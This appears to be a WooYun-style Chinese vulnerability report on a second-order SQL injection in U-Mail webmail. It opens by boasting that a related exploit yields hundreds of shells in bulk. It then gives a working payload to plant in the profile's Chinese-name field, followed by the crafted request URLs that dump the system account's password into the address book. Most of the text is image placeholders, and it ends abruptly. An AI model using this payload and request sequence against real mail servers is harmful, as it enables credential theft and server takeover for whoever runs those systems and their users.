U-Mail别哭。另外wooyun-2010-093049更新了无需登录且可批量getshell的exp,随便测试了下,批量轻轻松松get几百个shell,很严重,望管理速审核 :)
漏洞文件
/client/oabshare/module/operates.php 代码
首先,需要引入二次注入的exp,引入文件如下
/client/option/module/o_userinfo.php


将单引号等信息存入数据库,查看表结构,如下


长度为100足够读取敏感数据了首先登录用户,在修改个人资料处,中文名处填写
',`homepage`=(SELECT password from userlist where userid=2)#如图


保存后,查看自己用户的userid,请求为
http://mail.fuck.com/webmail/client/oab/index.php?module=operate&action=member-get&page=1&orderby=&is_reverse=1&keyword=test0006
如图


然后执行如下请求http://mail.fuck.com/webmail/client/oabshare/index.php?module=operate&action=save-to-pab&domain_id=1&userlist=9
userlist为自己的userid,domain_id默认都为1执行完毕后,点击个人通讯录,如图

空白处,system帐号的密码如图


两步的sql执行情况如下
以及